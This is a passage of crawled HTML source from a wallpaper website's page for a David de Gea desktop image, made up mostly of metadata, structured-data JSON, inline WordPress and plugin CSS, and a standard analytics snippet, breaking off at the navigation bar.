

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/david-de-gea-desktop/
body_size: 15669
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>David De Gea Desktop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="David de Gea Desktop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/david-de-gea-desktop/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="David de Gea Desktop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="David de Gea Desktop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/david-de-gea-desktop/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-09-17T09:04:24+00:00"/>
<meta property="article:modified_time" content="2025-02-08T10:02:09+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/david-de-gea-desktop/#article","isPartOf":{"@id":"https://www.wallpics.net/david-de-gea-desktop/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"David de Gea Desktop","datePublished":"2021-09-17T09:04:24+00:00","dateModified":"2025-02-08T10:02:09+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/david-de-gea-desktop/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/david-de-gea-desktop/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg","keywords":["Computer Wallpapers","David De Gea","Football Players","Full Screen HD Wallpapers for PC","Men Wallpapers"],"articleSection":["Men","Sports"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/david-de-gea-desktop/","url":"https://www.wallpics.net/david-de-gea-desktop/","name":"David de Gea Desktop - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/david-de-gea-desktop/#primaryimage"},"image":{"@id":"https://www.wallpics.net/david-de-gea-desktop/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg","datePublished":"2021-09-17T09:04:24+00:00","dateModified":"2025-02-08T10:02:09+00:00","description":"David de Gea Desktop - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/david-de-gea-desktop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/david-de-gea-desktop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/david-de-gea-desktop/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/david-de-gea-desktop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"David de Gea Desktop"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fdavid-de-gea-desktop%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fdavid-de-gea-desktop%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/37769"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=37769'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
